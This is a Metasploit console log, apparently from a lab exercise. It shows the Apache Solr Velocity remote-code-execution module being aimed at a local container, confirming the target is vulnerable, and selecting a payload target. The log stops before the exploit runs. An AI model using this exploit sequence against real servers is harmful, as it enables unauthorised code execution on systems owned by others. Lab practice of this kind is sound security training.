 msf6 exploit(multi/http/solr_velocity_rce) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf6 exploit(multi/http/solr_velocity_rce) > check
[*] 172.17.0.2:8983: Authentication not required
[*] Found Apache Solr 8.3.0
[*] OS version is Linux amd64 6.0.12-arch1-1
[*] Found core(s): 0xDojo
[+] Found Velocity Response Writer in use by core '0xDojo'
[!] params.resource.loader.enabled for core '0xDojo' is set to false.
[+] 172.17.0.2:8983 - The target is vulnerable.
msf6 exploit(multi/http/solr_velocity_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Java (in-memory)
1   Unix (in-memory)
2   Linux (dropper)
3   x86/x64 Windows PowerShell
4   x86/x64 Windows CmdStager
5   Windows Exec
msf6 exploit(multi/http/solr_velocity_rce) > set target 1